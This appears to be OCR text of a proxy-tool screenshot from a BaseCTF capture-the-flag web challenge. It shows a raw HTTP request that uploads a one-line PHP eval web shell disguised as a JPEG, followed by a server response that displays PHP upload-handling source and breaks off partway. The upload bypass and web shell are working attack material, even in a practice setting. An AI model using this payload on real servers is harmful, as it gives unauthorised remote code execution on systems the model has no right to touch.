 1 × 2 × 3 × 4 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex Chinese \n
1 POST / HTTP/1.1
2 Host: challenge.basectf.fun:26686
3 Content-Length: 205
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://challenge.basectf.fun:26686
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary5X8bdQmbVBfzl6Sv
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Referer: http://challenge.basectf.fun:26686/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundary5X8bdQmbVBfzl6Sv
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/jpeg
18
19 <?php eval($_POST[123]);?>
20 ------WebKitFormBoundary5X8bdQmbVBfzl6Sv--
21
响应
美化 Raw Hex 页面渲染 MarkInfo Chinese \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 19 Aug 2024 08:04:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.27
7 Content-Length: 6649
8
9 <code>
<span style="color: #000000">
10 <span style="color: #0000BB">
&lt;?php<br />
error_reporting
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
0
</span>
<span style="color: #007700">
);<br />
if&nbsp;(isset(
</span>
<span style="color: #0000BB">
$_FILES
</span>
<span style="color: #007700">
[